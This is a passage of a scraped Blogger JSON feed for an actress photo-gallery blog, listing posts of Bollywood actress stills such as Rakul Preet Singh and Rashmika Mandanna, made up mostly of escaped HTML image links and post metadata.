href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho0ApxICVndBm8dOKiI2Ltc8sNFoq05BHeWGiBgLb4u_ho4OC80LYnF4NlEz9NVNMbluuwiA39jls1fRYpU0XHILSAISIEByV-tDKxeP-g_njmHgF1EiJ21yo0jb4ZsdMRHr9ZuSlNXVWpLXME5j2yKOy0zvhzCFRX4ry-s8GUByGQrYyU6tTFAjdJKw\/s1280\/photo_2023-03-24_15-00-15.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"974\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho0ApxICVndBm8dOKiI2Ltc8sNFoq05BHeWGiBgLb4u_ho4OC80LYnF4NlEz9NVNMbluuwiA39jls1fRYpU0XHILSAISIEByV-tDKxeP-g_njmHgF1EiJ21yo0jb4ZsdMRHr9ZuSlNXVWpLXME5j2yKOy0zvhzCFRX4ry-s8GUByGQrYyU6tTFAjdJKw\/s16000\/photo_2023-03-24_15-00-15.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6XXUpXOQkRYkCJpXqi8FaY4LlfsJPdjPlpfatmAlehH4ZbuFMyYtMCI4cGZT8Zrodm9xlRKAq0pfzyjv5yvveGC6JpIXF-B7W0MNyE2Qbsnt5wmUPcfCuEbaQ6O--T2h6E-GK4urREpZvOMCRksM7790cK3xqQmgzFGl2ualQXts3mBC-o0EHmweybA\/s1280\/photo_2023-03-24_15-00-16%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"975\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6XXUpXOQkRYkCJpXqi8FaY4LlfsJPdjPlpfatmAlehH4ZbuFMyYtMCI4cGZT8Zrodm9xlRKAq0pfzyjv5yvveGC6JpIXF-B7W0MNyE2Qbsnt5wmUPcfCuEbaQ6O--T2h6E-GK4urREpZvOMCRksM7790cK3xqQmgzFGl2ualQXts3mBC-o0EHmweybA\/s16000\/photo_2023-03-24_15-00-16%20(2).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZJZgQGEcIvQYAe4zw_tL3d_Q6pYC_m-l3mJJ-YbzeeqBULVeY57EzCSa6YZId0qwhFbQJYrXNlhF1EBXi9UxaHxGLvh5jSDN0m03jUL1gJOh24BjD5OaC717SxEFAab5PpBDDoZylNskEceKW58rKEr7WOBftcSaDOJZZ6uMePvalKXiR-2q0ptwCfA\/s1280\/photo_2023-03-24_15-00-16.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"976\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZJZgQGEcIvQYAe4zw_tL3d_Q6pYC_m-l3mJJ-YbzeeqBULVeY57EzCSa6YZId0qwhFbQJYrXNlhF1EBXi9UxaHxGLvh5jSDN0m03jUL1gJOh24BjD5OaC717SxEFAab5PpBDDoZylNskEceKW58rKEr7WOBftcSaDOJZZ6uMePvalKXiR-2q0ptwCfA\/s16000\/photo_2023-03-24_15-00-16.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSh-yNgtYxSpSA6bLxUuU7SU2TeTsk2wGzWeusZAlA8eXfsqj-s5ZVuPANgNJ5R_XmDCCVtjYoiO-eSxHBobdif_4ou-Oqu4611dFCRM3YfypI1V_5iF9jFx8KNO1gGrY9Y9clNfUsL4xfFdjt072iT97MxZ8t-yAgTaClHGdFnu_iVCOpcqrXSW_9PQ\/s1280\/photo_2023-03-24_15-00-17.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"976\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSh-yNgtYxSpSA6bLxUuU7SU2TeTsk2wGzWeusZAlA8eXfsqj-s5ZVuPANgNJ5R_XmDCCVtjYoiO-eSxHBobdif_4ou-Oqu4611dFCRM3YfypI1V_5iF9jFx8KNO1gGrY9Y9clNfUsL4xfFdjt072iT97MxZ8t-yAgTaClHGdFnu_iVCOpcqrXSW_9PQ\/s16000\/photo_2023-03-24_15-00-17.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/7267683399494276820\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/pragya-jaiswal-magnificent-looks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/7267683399494276820"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/7267683399494276820"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/pragya-jaiswal-magnificent-looks.html","title":"Pragya Jaiswal Magnificent Looks "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTDYS9hmU--QlEDPa2drU-JqHw7EQwmop-0vJqtKPx8MdeKiF259tVLM5PMjOnW21xFPROYGqEICH6m0uMqWfAQvQBPWc8hCE_zrKf1VNflyhoa1bVF5TcdH0HAJfkMpBZpZFYgKtZ-vP-XCwKLTbaCHbP8sAgfvmvpDpQ-HfDLYBxwLfWcS9vOih9KA\/s72-c\/photo_2023-03-24_15-00-13%20(2).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-2239772569926403711"},"published":{"$t":"2023-03-24T04:31:00.000-07:00"},"updated":{"$t":"2023-03-24T04:31:03.160-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"}],"title":{"type":"text","$t":"Rakul Preet Singh Glamorous Stills in Saree"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfjdtoM7WsfQHX3BY3jHzCK5micP8t1gvOVYveHcamU7vyifOwPAWMdruwJciG1UKkNQ94enPW4aonJu6lZ7ze2LUWA0KRerNXI_w2NsFLIvfprMaSqMlsTVXVIQK2fTtrF0Q4j2JLRz7qcRq-w4oqQj7k1PQ5aH--4YUS32K3-IQEDqLg8twr-9OfDA\/s1280\/photo_2023-03-24_14-59-51.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1019\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfjdtoM7WsfQHX3BY3jHzCK5micP8t1gvOVYveHcamU7vyifOwPAWMdruwJciG1UKkNQ94enPW4aonJu6lZ7ze2LUWA0KRerNXI_w2NsFLIvfprMaSqMlsTVXVIQK2fTtrF0Q4j2JLRz7qcRq-w4oqQj7k1PQ5aH--4YUS32K3-IQEDqLg8twr-9OfDA\/s16000\/photo_2023-03-24_14-59-51.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhob1EWCngPLDaEmCIt8Q7e2Prfcy9xiHZTwI0b-gOyzFx9tM0W45i6fNqh9N0FDpK_Musz_iOp5eWm0dkJ8GYuYyXjWs7lrixQgJ1NDvev3JdqTEJTPv-Q070U3iX_tPE0m_lwOTyC3-tVV7oaZa1jelo_IP2ULSk_xMIZs5VbNP9ZzOPsD_4zyCpjYA\/s1280\/photo_2023-03-24_14-59-52%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1019\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhob1EWCngPLDaEmCIt8Q7e2Prfcy9xiHZTwI0b-gOyzFx9tM0W45i6fNqh9N0FDpK_Musz_iOp5eWm0dkJ8GYuYyXjWs7lrixQgJ1NDvev3JdqTEJTPv-Q070U3iX_tPE0m_lwOTyC3-tVV7oaZa1jelo_IP2ULSk_xMIZs5VbNP9ZzOPsD_4zyCpjYA\/s16000\/photo_2023-03-24_14-59-52%20(2).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxtzb8NHIGxmEHEBIRZ9FgXfh033cEDuZCBtgAYiNdul7aDixkmYM1Tr679RT9_aZylPKM7NATPCvyUoE0Xq11V3Do8WHhazcegUzPe0Mys5W-JTak0paXQh03QqrTXf6H2Z_CEAuGRLswcgBGmnyzeXEJSbGx8AfXpS9WALHGOv8xBkLfI8tj5YpfZA\/s1280\/photo_2023-03-24_14-59-52.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1019\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxtzb8NHIGxmEHEBIRZ9FgXfh033cEDuZCBtgAYiNdul7aDixkmYM1Tr679RT9_aZylPKM7NATPCvyUoE0Xq11V3Do8WHhazcegUzPe0Mys5W-JTak0paXQh03QqrTXf6H2Z_CEAuGRLswcgBGmnyzeXEJSbGx8AfXpS9WALHGOv8xBkLfI8tj5YpfZA\/s16000\/photo_2023-03-24_14-59-52.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrVyIsR9e4wDw6IV3xdxDekTlPLB6JpCqeeDSXMw7Ghlcu6SaDKe8Wk4G10wUDkP3zJhzfYYAVs0g3_CxrAZoovO7j6IMoPfcQ2mFOVc8AwaLkHKumsHAl4iZr8PKG1cMLRaihA7tauWpv_KhAyeX27e-1psCXiw5iCmJMNz_38KoFkmqWx3ofQZILVw\/s1280\/photo_2023-03-24_14-59-53.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1019\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrVyIsR9e4wDw6IV3xdxDekTlPLB6JpCqeeDSXMw7Ghlcu6SaDKe8Wk4G10wUDkP3zJhzfYYAVs0g3_CxrAZoovO7j6IMoPfcQ2mFOVc8AwaLkHKumsHAl4iZr8PKG1cMLRaihA7tauWpv_KhAyeX27e-1psCXiw5iCmJMNz_38KoFkmqWx3ofQZILVw\/s16000\/photo_2023-03-24_14-59-53.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnRZ-3x2i1Kuxylr3Hw3TNihqsUdjPYNgynWBnBGTIEPDZ7m-vt6F5Ltn8R4wrJhoLjt92mLwrKaYv7CQyd-A_X0wfeFQJdE9KtL6mtXe8XuESVdRXBgZ0m7ZSFwasEeejJDbGUdxpjtv7sIojCakRZDU7efwExwn545Qorgias7xvRo7Hc46O6JkaHQ\/s1280\/photo_2023-03-24_14-59-54.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1019\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnRZ-3x2i1Kuxylr3Hw3TNihqsUdjPYNgynWBnBGTIEPDZ7m-vt6F5Ltn8R4wrJhoLjt92mLwrKaYv7CQyd-A_X0wfeFQJdE9KtL6mtXe8XuESVdRXBgZ0m7ZSFwasEeejJDbGUdxpjtv7sIojCakRZDU7efwExwn545Qorgias7xvRo7Hc46O6JkaHQ\/s16000\/photo_2023-03-24_14-59-54.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/2239772569926403711\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/rakul-preet-singh-glamorous-stills-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/2239772569926403711"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/2239772569926403711"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/rakul-preet-singh-glamorous-stills-in.html","title":"Rakul Preet Singh Glamorous Stills in Saree"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfjdtoM7WsfQHX3BY3jHzCK5micP8t1gvOVYveHcamU7vyifOwPAWMdruwJciG1UKkNQ94enPW4aonJu6lZ7ze2LUWA0KRerNXI_w2NsFLIvfprMaSqMlsTVXVIQK2fTtrF0Q4j2JLRz7qcRq-w4oqQj7k1PQ5aH--4YUS32K3-IQEDqLg8twr-9OfDA\/s72-c\/photo_2023-03-24_14-59-51.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-4456126412422465425"},"published":{"$t":"2023-03-24T04:03:00.004-07:00"},"updated":{"$t":"2023-03-24T04:03:31.771-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"}],"title":{"type":"text","$t":"Glittering Stills of Rashmika Mandanna"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcihn7orsM5FdIF2VPhvEBPs_EBjKF9DhR2vBFC2H_VfAh4pWCKcceXenoFJbLq4IjunVYxaVhqlAZjbGPfOEUgzP-O3l5Z3AXOFhKS58UkrNxmF-4d48xxKwz5YVBhYTgVZR3n3CjqCtR-DOwSr8B2BFh3DYHdaNSNKzVFErLxCVs71CcDQ7sSAT16A\/s1280\/photo_2023-03-24_14-58-45%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1025\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcihn7orsM5FdIF2VPhvEBPs_EBjKF9DhR2vBFC2H_VfAh4pWCKcceXenoFJbLq4IjunVYxaVhqlAZjbGPfOEUgzP-O3l5Z3AXOFhKS58UkrNxmF-4d48xxKwz5YVBhYTgVZR3n3CjqCtR-DOwSr8B2BFh3DYHdaNSNKzVFErLxCVs71CcDQ7sSAT16A\/s16000\/photo_2023-03-24_14-58-45%20(2).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTfc43ojaM5XqWhoAaGmJ_MMn2U7vYnVtyEbMmuGFw9jfzWXzdY7mz1nSQh3voFh_9jehy4v5GfNKaIgOOhDv-IHjDFyMAbDq_fNJftbIAtd7AhrSD4K7RLbrmBNYqDug1ufBt8Ff2WGXSWsHBsCZKMPuinZxPkPK1gTbdP4y8pMenq0CZ1OaeJxnA3Q\/s1280\/photo_2023-03-24_14-58-45.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1025\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTfc43ojaM5XqWhoAaGmJ_MMn2U7vYnVtyEbMmuGFw9jfzWXzdY7mz1nSQh3voFh_9jehy4v5GfNKaIgOOhDv-IHjDFyMAbDq_fNJftbIAtd7AhrSD4K7RLbrmBNYqDug1ufBt8Ff2WGXSWsHBsCZKMPuinZxPkPK1gTbdP4y8pMenq0CZ1OaeJxnA3Q\/s16000\/photo_2023-03-24_14-58-45.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2xgj_8RlKfsiJyJ2ZRyo9q90pY4YTdt-UWLe371tnkENgAC_4UIVaoMs0m1qzuFHfQhoxJjg6x8ODalNlfTcFnRxyjyuLDO82Xq8sSDQ3G01a7YhWVONisIJfOIP0hri5FgipknA4ovb25VX6gvN7tKOSQ-2wvoKwBt305sPU8MChafd0kmg2qxsEGw\/s1280\/photo_2023-03-24_14-58-46.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1025\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2xgj_8RlKfsiJyJ2ZRyo9q90pY4YTdt-UWLe371tnkENgAC_4UIVaoMs0m1qzuFHfQhoxJjg6x8ODalNlfTcFnRxyjyuLDO82Xq8sSDQ3G01a7YhWVONisIJfOIP0hri5FgipknA4ovb25VX6gvN7tKOSQ-2wvoKwBt305sPU8MChafd0kmg2qxsEGw\/s16000\/photo_2023-03-24_14-58-46.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/4456126412422465425\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/glittering-stills-of-rashmika-mandanna.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/4456126412422465425"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/4456126412422465425"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/glittering-stills-of-rashmika-mandanna.html","title":"Glittering Stills of Rashmika Mandanna"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcihn7orsM5FdIF2VPhvEBPs_EBjKF9DhR2vBFC2H_VfAh4pWCKcceXenoFJbLq4IjunVYxaVhqlAZjbGPfOEUgzP-O3l5Z3AXOFhKS58UkrNxmF-4d48xxKwz5YVBhYTgVZR3n3CjqCtR-DOwSr8B2BFh3DYHdaNSNKzVFErLxCVs71CcDQ7sSAT16A\/s72-c\/photo_2023-03-24_14-58-45%20(2).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://actressgallery2023.blogspot.com/feeds/posts/default/-/Bollywood?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 8546
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436"},"updated":{"$t":"2024-12-18T19:31:53.949-08:00"},"category":[{"term":"Actress"},{"term":"Bollywood"},{"term":"Anchor"},{"term":"Feature"},{"term":"Model"},{"term":"Romantic Movies"}],"title":{"type":"text","$t":"Actress UHD"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/-\/Bollywood?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/search\/label\/Bollywood"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/-\/Bollywood\/-\/Bollywood?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"553"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-5340865966193033667"},"published":{"$t":"2023-03-25T03:37:00.005-07:00"},"updated":{"$t":"2023-03-25T03:37:33.525-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"}],"title":{"type":"text","$t":"Super Hottie Stills of Kriti Sanon im Black Outfit"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCvdWMlQLgO3mW4HqREFaVp4whzXItvOzQRuFlDtxL0XglhDpS91eFgXi0j5twrUySlqfuw_u9voEdh1AZoUPzn5wENBLdfTpvmu4j7kWpP5YREtLQ_uNRrSGEKvQCNvRB-pq5pX_lV-A_HFP1-eNPN11yYSerN1vbMEIsq7LtWyogK2TKSbs3wd-GbA\/s2560\/photo_2023-03-25_13-00-08.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"1708\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCvdWMlQLgO3mW4HqREFaVp4whzXItvOzQRuFlDtxL0XglhDpS91eFgXi0j5twrUySlqfuw_u9voEdh1AZoUPzn5wENBLdfTpvmu4j7kWpP5YREtLQ_uNRrSGEKvQCNvRB-pq5pX_lV-A_HFP1-eNPN11yYSerN1vbMEIsq7LtWyogK2TKSbs3wd-GbA\/s16000\/photo_2023-03-25_13-00-08.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY5hd5azpTQyRewHqNgl0Vp4jsuTWH817w3z3znOwpFpcmD1PU6Ys697BoLmGWdWOov5QYMBI5WMrnu6Uf1oDULDBlzIBLSFvkt5-gPd2y8QByE6Ls5hMknxdeJAHmuUfZQwnufFvd2eEhQydtG8YwN9KErLLqJvuJHrp7078n5wq6i3uaad1vVcFPvg\/s2560\/photo_2023-03-25_13-00-09%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"1708\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY5hd5azpTQyRewHqNgl0Vp4jsuTWH817w3z3znOwpFpcmD1PU6Ys697BoLmGWdWOov5QYMBI5WMrnu6Uf1oDULDBlzIBLSFvkt5-gPd2y8QByE6Ls5hMknxdeJAHmuUfZQwnufFvd2eEhQydtG8YwN9KErLLqJvuJHrp7078n5wq6i3uaad1vVcFPvg\/s16000\/photo_2023-03-25_13-00-09%20(2).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV5qYWMOLxXkVVpXjYLT5E4SFqiT3N6Viontf1rvhjz70tsZX67wXneD2Lc4XZuqLA0lic_NWE4ofVAsL6iCrL0XaSzIgBqoeBSrxjq1uj8D4T489NuYBK653Q2U_0gynaNSiChpWeU_MSFkQy6ZTZ52JtlNVVq7NQV8amP4nSZ7IvLTq4NzevnzitgA\/s2560\/photo_2023-03-25_13-00-09.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"1708\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV5qYWMOLxXkVVpXjYLT5E4SFqiT3N6Viontf1rvhjz70tsZX67wXneD2Lc4XZuqLA0lic_NWE4ofVAsL6iCrL0XaSzIgBqoeBSrxjq1uj8D4T489NuYBK653Q2U_0gynaNSiChpWeU_MSFkQy6ZTZ52JtlNVVq7NQV8amP4nSZ7IvLTq4NzevnzitgA\/s16000\/photo_2023-03-25_13-00-09.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBmcM62577LY5nz18FoNAh7VkajFg12xcXtiYPP3eXPon7Gi7MXxCgcJNJjb9Tv70DVUz951GnO0ezxDW8Dm_cPDaz1y2JfFtaCvslLYlv7V9ILKCgjjaRX9SL1zKgZ-e4jJSqmA-ZYnzysPi9FuVm7prgBqQm-VjgWll9gO4fRmVQnsVsqvXR9LpxRQ\/s2560\/photo_2023-03-25_13-00-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"1708\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBmcM62577LY5nz18FoNAh7VkajFg12xcXtiYPP3eXPon7Gi7MXxCgcJNJjb9Tv70DVUz951GnO0ezxDW8Dm_cPDaz1y2JfFtaCvslLYlv7V9ILKCgjjaRX9SL1zKgZ-e4jJSqmA-ZYnzysPi9FuVm7prgBqQm-VjgWll9gO4fRmVQnsVsqvXR9LpxRQ\/s16000\/photo_2023-03-25_13-00-10.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 